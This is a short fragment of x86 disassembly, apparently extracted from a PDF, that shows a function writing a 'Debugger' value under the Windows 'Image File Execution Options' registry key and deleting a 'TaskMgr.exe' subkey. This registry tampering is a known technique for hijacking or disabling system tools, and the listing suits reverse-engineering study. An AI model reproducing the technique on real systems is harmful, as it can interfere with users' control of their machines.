 call eax
loc_4014CE:
test bl, bl
jnz loc_4011C8
lea eax, [esp+4Ch+phkResult]
push eax ; phkResult
push 2001Fh ; samDesired
push 0 ; ulOptions
push offset sfwMi_1 ; "Software\\Microsoft\\Windows NT\\Curren"...
push 80000002h ; hKey
call esi ; RegOpe
test eax, eax
jnz loc_40151C
; const WCHAR sfwMi_1
sfwMi_1: ; DATA XREF: sub_401140+248↑o
; sub_401140+384↑o ...
unicode 0, <Software\Microsoft\Windows NT\CurrentVersion\Image File E>
unicode 0, <xecution Options>,0
loc_4014D6:
mov ecx, ds:dword_43DF98
mov edx, ds:dword_43DF9C
mov eax, ds:dword_43DFA0
mov dword ptr [esp+4Ch+String], ecx
lea ecx, [esp+4Ch+String]
push ecx ; lpString
mov [esp+50h+var_18], edx
mov [esp+50h+var_14], eax
call ds:lstrlenW
lea eax, [eax+eax+2]
push eax ; cbData
mov eax, [esp+50h+phkResult]
lea edx, [esp+50h+String]
push edx ; lpData
push 1 ; dwType
push 0 ; Reserved
push offset aDebugger ; "Debugger"
push eax ; hKey
call ds:RegSetValueExW
mov ecx, [esp+4Ch+phkResult]
push offset aTaskmgr_exe ; "TaskMgr.exe"
push ecx ; hKey
call ds:RegDeleteKeyW
jmp loc_40151C
loc_4011C8:
xor eax, eax
jmp loc_401528
loc_40151C:
mov ecx, [esp+4Ch+phkResult]
push ecx ; hKey
call ebp ; RegCloseKey
mov eax, 1
loc_401528:
mov ecx, [esp+4Ch+var_C]
mov large fs:0, ecx
pop ecx
pop edi
pop esi
pop ebp
pop ebx
mov ecx, [esp+38h+var_10]
xor ecx, esp
call @__security_check_cookie@4 ; __security_check_cookie(x)
add esp, 38h
retn
sub_401140 endp